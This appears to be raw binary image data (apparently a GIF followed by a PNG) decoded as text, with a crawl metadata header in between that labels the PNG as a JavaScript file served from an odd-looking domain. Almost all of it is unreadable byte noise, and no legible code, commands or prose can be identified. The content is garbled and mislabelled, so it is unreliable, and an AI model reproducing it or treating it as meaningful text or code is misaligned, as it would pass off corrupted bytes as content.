E���G��R���X�*v��[h7�������$���K~U���c6٘fy�3�yb��j�����}le����չή�]�-���|�k;҉a{��b;zM�*u$+1����h��3Ղ��;�lɀ��%t���%3��!E� w��$�Y!�]a���]�b�F��g	�6�)|s�G�l\K[><�J�-hB���.u4m���r���1ITM� ��66"^�R�XA�����7�c���[�:v:S����ψ��z�L=�a9_2�����#��j����6d�	\`7ت��0]")�&�k�/|<m�#�[i��-��R�&�v�Y����Swm1#�
���y���`s�n��#���3|�4� ��h�4����Y����0���q�|�B�/��A���Ԋ��ka������D3�m��<��fط;E$6��y�ŝ�q�<�|w�Ђֳ�����h�� ���ԁ���E+���w�(ũ�U-�PkJ��=��Q��U�7srt���B:�����/ڭ� �Z�>�S	� ��y�&�-�%��88ٖ��X�Mag?۬��(�j�ý�(��*͞�\�88VEw���׿r���w���00�cY������m��Ѯ����7�	��@_$Th6�����9���S��l��`�34_����6�[�`=t9C�,Ψ�h�5t<�#�Z�Ԕg�7V1D��b�����P�]���{�i�@Sc�H�R+�����P@���5�7��	��5�����5ɛ;������6��;G"A�I�c�ã�	+�{�g�h+�z�6λ%��m��ʳ��c�]7[*7�<��=��1����#�j¹%ÿ?.�ó���h���&Bp�")��Z�֚����9,9�R�����B�d�}��B���:'�?�"+�8EtI�9Is�����[�.�!��8����1��H@��$�S[�$@�YE�1ETl�o;���7�/O5Y����<D2���@��/6��ډ��*��;����(�YAd6�#+n��m�0�Aܝ��Gʻ<�Z�d�ϣ��X7O�vs�&4�3�o���[��B?��7q-8DDĽ0��H8�2��(}��5D�63�č!��K�á"|2H38��Q�
(�#(�Gi�@�U`�,�G.�āX�����z��D%[�K�"Ps�WŠJ��:�IERtǡ,JX,�]�X�@j"�z��\��A�F���@�#���3�eTFd<��#�̠FM�k��|`<VP���F��������q�!t�sD��K�R�OtG&�Gx�M�+��ʑ|�@��Fܠ���2��p��b��3��iH�|H��T3J3�[M,�7�"H ��0F|�jP͉?�HD�Y�:?��J?>�H>��z��"O4G�dE�dʥTJSD���N��N§�5V"������']�J^t;[�E����6��^�rS"K۪����k�jy�����k<��xfQ��p��:7�2��4�����K��M�	��Z�F��T�%\�;QŌG�&�(�>e��׃&*���dC�a��,�A (!V���؟ٺI惽#%?����"ȪC�R���:9�R��8I�M7)�&I��������,�)?@3���M$U���Ĵ���H5U�S�����N=�S�O@���O�,����Z|�����*tO	����/��Ϫ؈��P�<H@���FmK
{kČɸF��ƻ���S�d�E>�P�4;Q��4��sL<m�]�&F��x@�!��\'�,��2598�H(R�"�C���J̿#uN�k�7����0)�1��vxH!����3{��S��u3�����0�:1��
46US�DI!;�I9��dL?�S�χ}�@mJ $T�3�H�X��@F]O�jϷC;���Iƞ������W)+K��O�Fe��P�Y���R5��jЁi՘%LM�U�J1Z7Ķ��#QF꺯�`�7~�S
ٚ�)Iց��lE?�#�2>vଽCH5�qU���R�D������&��
���3R֢�� 1u��<[3a�:c���SRY��#�j�5��3�ǃbN%�4�Qؒ�;]��X�-���ӊ��CƠ*G�=OW�E��Eّ��=Y��]��bT���U�s�N�� ��]KMZޯ2P���TeИXWW}ZX�$��ˤUڍ��=G���vLL =�qܪ��`�C{�6�?��Z6�94m��[#���>i����(����������o������D�W��"�ۅ���8����$�>D�)ӾW��x����\�D��-Bt�L%*؁�\��܀D�1)�ӡ<���a3]���\Z]9��z]�]bH�]���$ƭ���J�Ղ�������<�U6 %<�c��Y�Ydk���޾λ�^�q5��v�P�����W-������8���=�cu�̌H����_��߉ˬ���1SfP�2"��>����	�(��O��M�5)��Z��>���;�K�_T�H���D��y��J��b�/9 0����c�d]�[������3�a��ak�����(b;�� &b�U]�}��R�%f�9u�F��o�#`鯎-Y*Fٔm�TjY�����cF���A�gQ˛%��+c��0(�^m�	6N��Tt5ڼ���5�;��d��=�Smda�?6�� ьS,���8n՚���2�_|j���Ri��]W�8	&P��Q֑v關�%q-V�d��=�岥^��[����?�JR-� `�h�1��Ai��$X�3�B?E�a�q����Ҙf�ho��j���k��S���pJ��س0g:Fg�L��]KM�v��y�6)�%|�}&�>H�S^�eނ6c�P�C6��mcӦ쨭ˣ�9nm���L�^yë}=E?i����>��By5�D�(�t��A�%��z32��C;�[z(l��3#��=ES��ntf�^�Y���`��25�:��t�n�e�;R�j����b�B��l�e%%M�Y"�����S�����k�Vp�k��苕�a�%����U��f)�xg���)�O�n�+���l
��g���[jF�� c�n��NP4�K�6$<m�l̓c!�p־���U�t�dLN�k��m���J(��B�^���r���!�r=�,H&�����mj�I�]R��-�|;��t-�I��8k2�
@W���+a�a3k�5�e�>����&bMf|�L,��ɝ:����lp�prL�tN��gp^]B�h/�(&٠]g�;��m�
��Ƕ�ȦO X�|F�<��_�$J�u�h2v^�����d��Ov��sYm�̍%�;�9�h|Q�z���>_�����>�y�B���3��Gڊ��J����ђV.t�n�4\N4?ezgs��T7�]�{a�&ae��Jx�B?�~��oa��?�h����R9=�0B�[�S�y�y���Nwp��k�vQ��s�X�7�֭@�Xu��pX!�B�u�3Z�l\'m~V�l@U�����`��q�?����V�tKv�f� ����J�m�����mra��(� �P܃���8w�f�)	�@��`QI[8(�[.x6	X�{J��˴C�|�̓�M~�����%~[����mx���^�$��L�}2I�Z���n	j⓿f��Ώ���a�p�f��p�,u��Y�pU�J_l��y��*�϶��[�\�p��8Ф?P�v�&�a��a�Yc?v��4��/�e�]�־P���hٞc�%{(c;���8���*���	k
O-t7/�C'*Tg�"ƈ7<s�	 ?\��r�#q>�0��bg2�s�M�����&͉C4HѨ͞9���jE��b��Z	�H���b�h5�@����7_y�uH���r%�eQ�y���e"M�D��La�?�,n��q�Ȓ��xA��e�~@�,��D�$]ڴ��{�^��5�زew�\{3�۸3��������/N������l��A��ҧS���:v��cX�l`����s�b�~I���?g��=����;�~����C�zq`��a&6K`S��R>�Í��Th�>j��7rHO��h(b���!��P(a>�<Nf
���5Vp#�6&�Wh����?·\�Dy�t��� 
6�b3>ɠ`�y[k�p��]z�%��e	�^*h1�+b�c�Ai�tTD=��Pr���"T�1�e\ ��(��R�فG u�u֔TR���1j1�hN�Ґ ���cD �D^�
 ��اg4��Yd�eVB�q�O��j4S�q���_v�f�R.� �P�x��g���mc�vmk�i��g�mK-�����������fG�}���{�"��y�-;��QVt�9@�{�
�����d~+��rM��:���2RW8Z���[Vȍ�*�8��%�x� k���-f�2�/{q�9�|��*���=�+/����KJFs�B)e�2�k-��5�؎6Z�%L��:j2�S_5'�u�*�Ny��I(�Ēo�� �|�ɧ�蝋޸�Y��f��M��OвMZ�h��$�:v7
�X^9m8>
Jl�82��a5� E��!0���|Om�4+��
Q�(Д�Qp���S9��U�gno��V���:_���B���O��<�ٟ���?c����;>��UW��A�~�M�t^��<������~_4g+��k�&V1�]L2`�<f@1�D$�K&A���c냋b���1HG8�`���{A�אPh{��aJ{�x��neiKV�oؼΦi�ʭ\E�3<�)�u�Z��v�%�-&^�X�N�&7hC�F)�m�\�C���7,��f����Da�rn��� Pё%��YW��Mr�cސ ܀F�a��$�J�aT~�F��8�Dg �2Ŕ��$��@y-�\m���)I�C�EozPk�+cICp�R{�4W	�G4��/����ҷ>���<��/���eR�`��z���%$`ӱ�wHH�PA�w<�C!'YfA��SB� ��G��0�:k	+J�~岟�S�!��3�)rS0(Bj�T�0�}h+?���U�����Y�Wql[�$���t -��a������ o�)���ia�U\�;��X��^����i�J�����"T�xә"21�`G<v�)"��� ,�Gԣ��H֢�"�B}M���hB�|�����(���[ry�l(�\)����z-%*M�Ğ�|@�.	��w�^s�'1�ì�+�����9��L��f����:U�{Y�&$��6�e��m�O�[q3e�t�;a��ڨ��d��������A�.vAФ��X�9e,!�]r75S$Cꀂ�1�|�G�h^�����b�����.�"���=��C��I���������i�K��U��a-�L#�.rHx��:��u[�ֿ���(�b�`EO�u �+�<YW����4�V-����ǳ,,���W!�������U֗��,	I���O����0;�Y�m�˦����I�О��!� <���VK���"��1���̭�N�N
�����"�d����d.�{���QwUM�B�rK��p���tw��KMD�����k�#��lc��ي�Eɡ�'Y�5+��V��V�)�s��7��+80��[Eď�DS�7�Z�?E�c9*�leT#�O���j��u�������37���#�K��$2����W�[�^���c[������{�);��I:tf��Y-��ȴ�2�L�1_��G�0 �j�4cӐ�-m��@vڹd�<y�SN���VB�Y��;h4C)�6of�*���)h��](o {i_����kݒ��}{��	�ݫ�W� ;X�`���(�ztή6P�Zc#�u�`UR-wE3&8�j|{Iq=`���N�����u���2ų^�q���[�ҋ0 w�-��-���DW͏u��hY����A_����}e_	n���G�=��
U�X�������.?/�9��8�!N����h���]+��6�q��Q.N��y��>���x�|�'��\�D���NM�П������w��uhJ#�#i�h��
��F�����HUD�êy}Q�M��	<N����%H�M`�Q�p�O�N`v�*��OI�O͝��ء��E�W*�h������-���
$}	X^]L^��`�Q��e���ؽa�������f�[�͞�=ٿE��U��O�-�4�^19q ����-�_���m\k��0�l]�>@_�U_��։���q���<u���T�S�	�F��_�t������1���5���_�Ҵ�PO|�����E�N�)Q �;Lۇm*�ʍ@����U��cP`�P��h�f�&��@� �Y��q�TP����Սc� �� Wl@�\�߉JW ��}�B���ȕDT���X�[�\b���$.�f�9a�#�A!s���\"b��Ia�`V�6�Ña�!ﱐ
Z5	P�Q�uSȍ\������ʬ;������I�	�aű�?�#�Y��8b��ߴH�U"K�ߘ���N��dc�,�(D�����"��T*"�1FO�����ͥ,CZ�S�b�d ��������R6c0�`1B�:0%!������e�O�-�%�݋)]�� \~c\�L�"!^�#��ew��:^d$��c$��c?E!b֣=*�=&\g��1�^@�?��d���H�X�6�!��S���8�\iZ�^ߖ�aDȋ��e�F�$xde���fF�k!$�$���٥_�
 �%����[N�	�=gS��P\eQ"���M��b�\ �͉1
)��Tz'V9���]0f�܁]3� 2�W�U�C,���Q���[� ��g�g`�#_�^��;.�`�c>�Z��c��#�9��F�e�m*�s��dl��F�LgBjLh��Z����iRP�e_��b������͈$�H��	$���u]�oa9
�p�a9�|�ŧhc[��L�dG�$5��%����{f'�]R��"�AJ�MD�n�x�"U��ie���q�v���0����Jg׀���'���\z�%2���+�!��%�2��	�:�n�#�*Oc�Rbr��5��e��cru(�@��즎�h�l�A�(�*8�S��ٌ�*��h֖E����l��m�">��)o�(a����]:�ޘK�gh����E�0]���r��v�$u�����F'~R#TN��ъ�8��g��ݟ�� e�J�"l'L�y�)&`J���PT�&�����ʥ8V�:*��N��:�b����^�:�rj�J�s�c��Ϩ�ީ��z<�~�f�(��j�e�f�Ƹ��a�Yi�����U�^�n$|��>����`n���Ig6��U��1i��P��-���0�i`Bԁ��
�g�5�ӕ�t��^��Ʃ�����+ߞ��R�Q<�T����Z�P �~��l�&,"��Zp�����f.���ƛƦ���f��Z!Վ,�^j@m�G�#���If��leB���܏r��Zƨ�g.�C�HD��b_jp��j�(�6oA� ��d�V��6�����:>��jԴ����T2]���M�-��E�g���X������*��&,��UAQݰ�n���}�A l���7Vn���vn�>�Op]Bjp���1V;���*eN�l�"&?Zh��ϕ�P?�O��li�lA��h��n��*h�Y����0oѨ��&�*�l2��"!J�?(���f�`D�u�$�z�~o����1/*�Z��4܎���	�m�����՛�+xNe��L�
�����oL�iz�	D1��g�`����4��>������R�#���f��nw��~���Ƃ�d�l1�p����>d�A��u1�)�D��������;��Z�?-k�ga��Ԫj�2I>�F�K�)}��b�8�/�Dܤrz)$�G��r>ݼ
���k���/ߦ3;���~�v.ngU��}v1>��V��HA���`8~�w�4G�8��*}����
\�m�%�ҧ:4	1b(G�r)/	����>o�d�����Ͼ2��-�r�/���.k�G�/sM��(N��ƽ�8�
2G#3c�A9�F3R��tх��PL���'����g[����8�3Iһ~u;�uX��X��w�J6��<{E	6nުs%��(�?��?W��I3S�/^��;!p֣�R�&���0O�Yt��φ��F#s�~������̨�84��t�������D�&��5[6M�4k��M��\�a���B�Pk��/5o[kS�Қ�N|�c���'ڱ����oW�1'�9ׯ:��u��S��&� ��)����n����F-�]���Ij�Ce�A+�J^r���B�B'�`C((���f��J�|v�^-*k$+o�tϚ4E����0��4.WЊ�gܓ�k#�Vr5t��&1e�t5C�6{���T*��_5LD�ṗ c�V������/;Wһ.�u���_���
Ȥ������ ��p��xB?��ySs_?r�7rqZ2��7�禀�vD�ww(�
�,��(���nte�v�c�u��¡g;����J��h����9�
�L�v�� �7�M��DO��~H$���6���@?)��F���Ύxr��Ա77g�r>G7�;���z��xRD��	�m��Z���S7���w������_,���v�|3z���#6�/:}����c�7��9a��G�k�tH�V��+��7�.�;$K��湺�����f� ����y�|@lo��< �Z3+��0�z��o��W3`����@T�m\��y�:�1w{��<�xu�s��/��HU��D�i�c���[R� �:#C0��v�-*A_0|�|f(Y~8��;�n��1���O�����J�����6�{�Si����C��+�7�t֏;���,��⪅���v�s8�{��#��_/�p�h�|�Q�7:i�������䳸v�MB^ċ�l5g9'��G���:9C|CJ���ٍw��|�z�� <���S�������N+��|��|�gr�2���n&��c��"�IԾ�j*��g�N��}%�#�,J[�;�ף�-��񳻻�S*�;�G��7o��=�
�D�W����A�<z��wރ�3�����z"��N�o��
���g�S�t�qC �f	t7O�A��%d���8	��!(�`��	O� PdȐ �d2�aʈ4<�ܤ1M�H�)�&N�;y����B�!ji�(�6u��8Q�.UzkV�Z�N���Ӱc�N�Zv�h)@��vm��o��}q7D��x�>���o��6|����B�FŸ�cć�V�����̚�r�Xr�ţ��bI^ԩO��1�ė/f˶�X2n��3���7��?L��y�
˙[�t�9t�ɑ�k��W�۹q��]*���ޑ/Oo�w�ӫ��^=�������|�˅6;���9.
4�\�	T.�p,�������8��®�5�4���
<��:ꪠ�A��]4q��bDKD��RA�������^���� �xȆ�,���(�\I�*������Ҡ*��̍¤�WP8����dR#�<�a	8��:�r�<�y	n���rR1�BY|�+g��Q�E��H5��Ja�t�L5�o��:�04
'#��,���,��M;5������<U�\[�M6�n���S�NX�Xk�F<��� �II���+�;����<��[/�på����+�����j�[�Y�7�f#�VY�=u�����☊߸ԺT)�Il��Y|�D��T��j�K*���Qǔ��2K5�<�I$E�3ɍ‒����K��yf ��y�/s��f2Q��� j3& 8zΤM:颚#��L?���A�����XҮ���k�,�lWnu�OՎ�QI�7ո?u�Vپ{�Zm�X�Y��6_�8Su;�X���Mp�ȟ�XZ ��n�w�o;λw>��y/���#7�s�c��ei����u����}]B}��nl���H�N���n�Q�/�靰�Vx봌Ѻ�Z� Hz�Y�&�t�"r��8ϔ*"��O�yg<�g��י~,�?�胺s3�Mi� �IL�����LT#�Ֆ���9y��^!�<���l�� g�B����m{�[�����jnuS��N��iao��[�G����3��c��L+`����:T=��ʑ�段-'r�t���(�s�犪���&w	qv������$N�����/]� b�0���yy��'1?rmF#[�����(e�{ٖ^�m��ߓ��WɖY� �#��8��/}�����(�T��i!���<�4 �/��D�H)�F�ā��Z���9F�����0=���0Ti��r�/��ʘ�TU(Z�;�60��6��V␙�j&yȊR+@���&����Ã-�E��˧����d�;��T:eGF���qB�����C+1xm\
(�癃�x���L;bT�ҋ#qB
Q`�l��E^��GmI������ݴg��w����tK^J�+��������Q�7)m$�i�h�@�D������G_fl����R9J3m�L�3ڻ�Z��)Z�ZM��0�ڔ�^M3�o�2�'9M��H���:Oh��G����'�g�T�,�8�O���"Y�؃���
�#ez�/�&����E'��u���� 1�g)8�`-��*��%���O�@��f��������iO�J���OK�Cӝ�&%2OG/S�Z^�7}A�i��Kj�\�`m#�Ѱ�w�f��~�k7�~�lmk8	��cFs��4p�^x���_�yM� ����1�0��i��ګ������n}N����g���������A�FԢvr���G��ֈ{�]o�_���b�Zm�z֒��kE��4R��:���ߔ�J�3D2�l��z�S�r�)�_&�k��e_o��ۧV��s�jT�2�~�
��V��_��ҶJ�X���h�U�w居%-�^�U	~4���`������m6�i�52Nl�=<;v2���NVvH���@Q�)ެ�O��~�g<2��b	$�#�E�[�	�F�D�����m�$�����W�Ab��X��JB"��d��%Y�1���ו7x3���*�A��$��Ú��t`���5����Y-���dEշڊF�W�1fZ��F5�!�8dbZW����c�vZo1�0�	����ΰ�W�V��q�CYlU�;��l>y�O,���.v��5D�^R��'��OȲ2�]g�k��؞x��A��[À8�Oyt��1@|�T.K��$����Ӆ����'ɏ�yz�+P�T�rP%�*�\�I~I �V8���0�_>�^k�(^q�n�}�/��\�uӛ
y�Q�;��zW�&6i_8¢��Mw:Γ�#������}�������.&Ϻ��.��<���8�ӷ	@�>�`e�C��ζ�]vA���F�

v���S6�P]
I�&��/��t���x�=L`�!~&��!Oa��ONN{���$�&��įa:��2o�6o���A��6.�b��@O0s#�^�5ZP�*l�'q\+�����-�va~�:|���]��<��{-�\̟�C�h�(p��ƈ�np�<CTh��H��l-<��������:�b</�lY��v��Z�窱�(�"��&���-���Ȍ����x �O%���G�gM�P��d��� o)�����*���.��F����4Nq8��J�����+k�1V_\МF��`�g�:j�%�C֤��Ȃ��e��H��tm芎\�	Ek	-'��j��$'�Vk2���b-�/�,E�o���5��ob�
�4aZb��d��0K��<)����g��P� 1L������Ƈ�����t��l"!"!1~�w�ɏ��0/5ϫ��U��DqI�M�SS��F��`�k�W"�!YQc �"�D�0Ġ�Y|�Zl��O���`l�r'�p��ָ�W�Wh��MQ(7��g�,���o1�`��d�����D�
2K�-�N��p�� 1ᒽ � ���"'�"g��.2#ͱ���#�"���z0P,E�%O�=n�,�S�2�Ond��`r�P�N�m�1\2'q��@A��uh,*��r��c<��{)�h�6��N��Z��9�Ӡz�r��.b��. :D���1���B��y"S2�Q�>�!
 ��d����.�N��n
�ԧ���� �KMѓ��������0�`�'~s13����p;���
œ�.s�L�T�m�N�3CUj�7���*5-L0iP'���l�9)g��ɋrs71+�8�(A�Q,薲E�)��H�?@������i�����:��
Mк�B)�272,�ΤNH�'% pM�đ���-���m�K?������ɨ��N:`�n"�,��FN�P�(o��#!TJ���K=O%5tC9T7>n�P�3WRC�)�b��C&i���5�T����*cTFkZ6�Z�0�r�7q�(�.��	uOH�4	�6�U�1k���9���1B�2��JC�Y�T���nG�4��Җ`��<ɒX��Ь��t\�N\��)ѕ�DO��@S�d��N�A��P��P�_SQ�5D��JO59�CW/`64�C3K��f�Rt�&�p�آ/��fs
�Wo�ZjT(�	Vw{4tDk[j���E�W_6c��@-XM3N�r��XKj_�J+�YnK�o�00I�<?�f�Q ͇ �}�ĒZ/��O��M��
�O�OE�]�����"OPUP���UK{�Pó<��hCԮL�`m���`CQa1�`e����1P3Ee��F_�T!'�X-(+g�r�U�\b�(e�\�C8�SChsT�fa�^d�h�gg�3�66m�,�Zy�PѰ8n�K��f�'�ހH�!\GIj�ٍj�L����r �%֕#ֳ�.�0!�$�r7�$m��A��mY�{%(KA�U�W��$3�`C�R5��UR1�5�)�^�p#�S�#x,�e�q'�6�#��E�._�d���47�ރ��ce��e{U
F��c�ts����I�bg�SmS�;��ua7,ՑS�vW�K���~��|ޑ���=���kd��xr/�5����g�N=Ë^�|��V�� �2�^�W_!n2�w�V$Q�|V}�DQ�R�o;�7q�	 v��o��b�bE�^R�x�e�lT�^�I���UQv?���$؂/��16��]�r�@qqⶶB�u�X��w�V�v��8�3wwWM�l�bj�'MK�I�� ܔ\���
.!�҄T�Nߠ����������&���v�6�h�8M�_e�Q�؋'�7LM��R/�}��Sk�Dɢ_�pIebA5TEu��6���*��As<��xŊ2VQG�E���k�����ϙ�9�TK�*C���B��u)O얹2�l,�wQm7p���ik5�L΀��˘�I���ӕ� ��Δ��u�Q�g΅h��6`$Ϋ.�yB򦘄=J;���5Q�l��|?�`7�O�oMnu���-��g�:�Y�Ps{�)V�\Ӑ��T�Wu����~N���r���x�8��z����$���Z��:sǠg׾�v�-����n�TBA�v� �?�i��ݑ��R˵�>/KZ����i��'!n �+d��@�V�0AkB���P�v����ZYUn�Y�Ip�8�S�����9��#L���gz	�:�2u��9t�֬ŝ�Z�͚��Xs\�G��7��>�t�e��u'䚮��3X��:���{7J��������C��� �a�Qf���dN	�ZB����a9�2{�Pz=�5�g��ô����wKxڒھe���0��ʶ�n�6��Yoy�.|��y�w�V0��������۫�y�����8&���ډF�����fU��z���sܼ��Ps�:�ٯ���rP:���7|U'�Z�{�!�AͺG�������Q.��<���ߍNC9 S°�/J�����(���Y�Ї���S�`��?�d��o��{��E��8�fOƵ�㸐����y��U��*W�[�� �dу� 8�ǛqK��w����ZI��)�YH�':�39�1QF^�X�֐��Z� �7�x�x�K�<��u�ҵN�xM��V$��)1&��SO]ط��;\��W<�'��+��/�ލ��V����S9}�E�'q��KBj���ú�P�ٺ��%�����ɛ�s�@��ױ��Ϗ��y�{P���=ٕ}�@� �������� i&����/;��|~�L��GHө#��]I���=ޯ���=�+��Q8��}��}����]`��~�X$�,pk�E�Zɗ|��{ǭ�F!>?���_����V�(�w�9~�y�9S��A�۽��r��W�Y���6�S�T�
0M	&(��)i�IzM�ޤ"�a�fF�5��{�&'|���	]m��v�,vUx*��3�^����u��5����4������[�I��u�Wy:@V�-���>sa��S6�A��n]��^�b�������a��1E%W���VZ�(�ɼ�sʆ�xu�N@k�S������%|��aĉ+ZD�Ă
;2+�"$�#_�|P2���V�r����%3i�(�á΅6���РD���pԨҤH�p���ԩT�V�Jթ֭\�v��5�X�d�|�JRڵ8تm���ܹnCԵ��ɽ(�������}c6lx���W��L8�߼w+o��9��ɜ%C~y�c+%i^������G"y��G��&j������+���7��r�?��r�̙�=%��ܪ��~�:�w��M�����˃߇��v����?~��ч��܂%��y�7��
8���w_��Eg��]X]5aY@4e�O�}��Rn��P Z�VFE�f���"}g�Ha�2�V�+���Gq�#Ou����Ա�1p�G�hPG)IQ�RNY�@�l�ʔ����k�E&�Kb���e��4B,���Ld��c�yȋ3�Y!�z^�'���yۉ�	:(��u�e��Ƙb�:�gI�ס�ꅩ��":i��� Ę���A����	+��hm�֛�򗀁�Z�s�=8w�7�Աg^�Ţw{�;�{���k}�Ί�Z{-��:�n��ƫ�*�(c�#25���kߺ�Z��,*(Zj���U��|亊čl*4p�[��K���OZ���TV9�B����<<B^.:*��ʘL��:;*��ӛp�L'�x���/�6�;'��������`6��DK*��=k�4�_
q��1�j� �*�� ��j��"Xm������Y׫�Ʈ]�w�*���A+_��}��bc�w��Q����Jk�]�bV��8/��R0�8��4G�����/���(�\ �tÚ	l�u�X�+W���.���.;D�S���Yr$��ˬ [�#�J�(ϴC�<��P�?_��w*�'��S�/�qU�}��:>ҋ�	��R�Oi����t��}~���ը�3ꪎl�����㷭���od�{�v6��m��JV�ғg��s�}�F-J�o�d�-X�k\����3AN���Y��E�!�D��J�n
��
G^u�eJP�<��md$IM����ĉ,�bNR��@%�uIQ*!IIZr4Ѥ�&m� �Z����z5��P��<E�,\��?��|�{���ά���c�HO�L/AU�$�?�mM������A&'W�)���fb}���e�֣6I�n���%3�AM�� !%7��R�z-l\
{٧
s��c���=;�Etʽ�G0a����L�WT��M��â�͊]�tR:�" .�%h�K��R3�H�q���Y��L5����W!	YL�r��T�������'A�G���j��� �Q�u͕ `&�c�a$%)(N�R���+̓Z�Ҙ�� 4��Mo��t�<թL]:ӕ���CuBI�z�K�!8���iYKo)���/��2�i��T����\ӄ^��=?��6Ł��;�A��֍�����]8�h�)n�X̑G|�%x��;I;�	�����ܧc�uV�����\J0�Y��ri}�#Z���Q�*��V�z����A���H�O���Ro��5u�N�o{���
���nq����*w�;݅s�����V	�-�H�+�m�PU�p�>�I����W��U������aY��ٙ}n��<]�Ⱕ�JQu� ǐ$f_�~��k�~�M���`)�
4֒�3Y���ج�3��u�Y7G}�W�%q�}�N	��x���R,HԪ�20&���G~좑d)2T��J��D.�����$+y�:��n����vזxKx�Gժ����Eoy�UCB�x���d�� W�`�����)Q��Z,�����a���##�	鄌�Y,�3]�FL�pc�lO��3�\���)�Y�2Դ��qE;����v�9e�k�!A'L	�\�2yִ���o��\۴�O��I��(d:�}������)��Ff|��^e���_�F�9�5���� �n,�T���_1x���7XCv~`��g�a�N�.s�)iKg��$��B3�Y��q�.5�c��ӓb�'�p�+Bֺ��?�\�1��؇rb;�rB6�	�OcR�����٤�̛7�U-�Ï5��*����_��Ą�N��"���%�11���
�=�"��.p��#Ms��(��w�>sbJ�Ԛ&h�M?P�=��r��)Ӻ� 2�.tG��~������>�L���V}y˽b��W�lO��]T��:��9�<�篽���ܞ�rD,�U�L7��Su#\�I7@giZ�,:�����]�J��[ފ����������?{�o�4*����k���x����>ٓ�,�']�߇���M	�] �Xz����30̯�/���q:h�V1� o��|��(X�^�{�wib'G�~�y�WpULl��p�|·PtGj�g,�x�WSB�}+Ȃ-�/�d1uRk�~[y�fl�v=�^��x��yx�?Z#0jUD�'�&���z�6{���6$l�_�sNXw�{X�s�aׅa�Ba��W���ׁY�j�|�q7l%xR��uh�w��yXd28�6x��'yeh9�Wm_���y?=��5�$�&۶%'�I�$��_�;Kg�J�M0��#U���`X���R?\(�h�~H�f׊�s��x����j��lxX"8}>�Rѥ��h�ǈ�Ɉx1eR�^`e��BV�h�꧃�x/>�.P�:1L�n���������nۀ���P�N�3�����u��s���茁X�f��p���؋ �bY�%(S:ux)�I�i�����ɑ�	�!)�#I�%i�'9S}��؈�$D�+	�A�f�?S��Wlr�N${B�fx�n���WM��n����x0�>����Ã��X�U����G�gxj�i�*�j�t��g��i��k�/�R��l�h��V���e3���*p���+3z��n
3��#o M(%Q�	$�D��D�q����)&S�O�8��əWy��ŕ�����|
Z��j��l隯	��)�4Ň��r��y陘G�:�C=d�=:4 :<�_Ӊ��_�GGr:["g6����:1�@�	^PIo���^��o�g���(L����ȝ
���aq��u��I��i��������ɟ���ir�)��)��Y�ʆY5��Ź�
1�j|�ڄ`WW��Y���E��D׉�O�En�Z�h���(�'�����ȇ��ɞ�dq� ����9��;ʣ6���R��Z�i��x�f����ۈ8��M�`pEzq��G�$?�E���`g6W�>`$�c���D�#�E��_����kj�^����>1*�z��=��{ʧ}ڣj��(�mZ��j�,�c��f��
�Er�i$�7��������bz�唝����<ߩ3w)�㉕��l驞��qB姱*��J����mxٙ�x���9)�~�DѴfN��Ay�<��:�L<�&j�z��$�|a�p��W�*G�o:�ݺ��Y�^I}�zS���骮�ʮ���
��*��yS�٫���t����v��sva�x_Iy�V:�	�m����Z���%�
��w�����J��Y~uz��X��
�!+�#�+~�������JyKڈ(�X��m��WJt]����۰����YvY�u����G*�v��yJ�O�Q+�8�(��ۃWk�����I���W8˥�Ju	_�E��Z*�>�C��â��>x����i�VvZ��9��+��K��h����y�C��Pe��`+�ƺ$�9��i��:v>���|˦[���({��{f�ʷxg-ES�꺯��+��K��k���S�:�ը���W��/���2�z9��[�.0��%>��q�u�vUi�x{����º�����K����n��Vֹ�c^ۈ������mL@��  � �X74���Y�u{��[�ԋ��i�ڻ�)�����lY�+[�Oѷ��{���\�h�5�J��rK���拪9���d��-��/���H�䋸5���q������Y��| ��2���g��
��)�7��s8�S0��O�Q����{�=������p�˴�ڿC��*l�e�U݊�I;L,�m��o�"wxT�������YH?���8�@��G��*z�j�lǉ�ȋ�ȸ�\t̲v,H�ک�ȪĂ4��Wƅ~'��)x��Lʥlʧ�ʩ�ʫ|�&�R6��_L��3�Qi���yȨ�ች�
�w\�L��l��<k|�����|�^>b�ɝ<��f&��������������ʁ�w�*�(�˶���@s�m�\Ȉ|��l�������������5eΫJ��l��ܪ���'���,��gR���-�M�m�}��j�uJq�Fc�"�)��l��iı�Ok ���-��/�1-���ЅrL���α,�&��w��X*E�3m�G��I��K-��u�=�2���<�a(�^
�U�L��]��_�a���vP�ɺܶ&��N��m���b-�sM�um�2]�@Z��ң�֤:�u\�*dwׇ�؉�؋m�8�R{��3��a��ջ�D�^Yݚ��ٝ�ٟ�ڳ���G�SMՀ]�wʭگ۱-۳��5Mڦݱ��8@�%�F+״-��M��m�9ڥ������A�ۛ}��M��mݳ��zֺM�����ú�-��M���z�����m�R�8e��-��M�s�y��i����Y]���.�]������+���	�������ώm{|��h�������Ώ����'��)�⥜�hX�cA�+.�3N�5�;%�iwQP�[m�?�A.�]��=�G��I��&�S"4K�Q.�S^�@ ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/bf6e67b7-8648-45dc-89f7-8cbdd35b714e_.js
body_size: 3595
content:
�PNG

   IHDR  (   $   lW�  �PLTE   pH�pH�pH�pH�pC�pH�pH�pI�pI�pI�pH�pH�pI�pH�pI�pH�pI�pH�pI�pJ�pG��w�pE�pG��}�pJ�pI�pF�Ⅵ���pG��k����������pJ�����k��k��Qy����Uw�p��������{�����������������X��o�����������������\�����������������a��j��cx�X��j��c�����}��������p�����t�������������������������������}��s��������������������n��z�����h�����������_�����t�����b�����������{��������������a��������j��w��������y��Yz����~����pI��.�);�0?�Xm�J]�4E�Ob�FW�9I�1����������������w��q��\q�Tf�>P�;�%8�"4�*3�1�������������~��g|�ey�_u�=K�+7����������������y��s��n��k�� D�$A�C=�3=�/8�"2����������������������������������+]�WV�DT�AS� J�6B�3�1�������������W��B��B��8|�5r�<V�/Q�%Q�CP�/P�OM�8�!7�23����������������������e��L��N��v��F}�X{�7l�Nk�,c�E_�D_�9]�-A����������Z��t��t��^��h��F��Km�ek�5g�@^�6X�$K�-G�!B�t�   �tRNS  `��@����� p@ϟ߰�0�0p�PP�!�--?:74$"���p+(���mbWPND?5'���������˹�����{uf_OGBA6��������������������������}vm][X݅��  
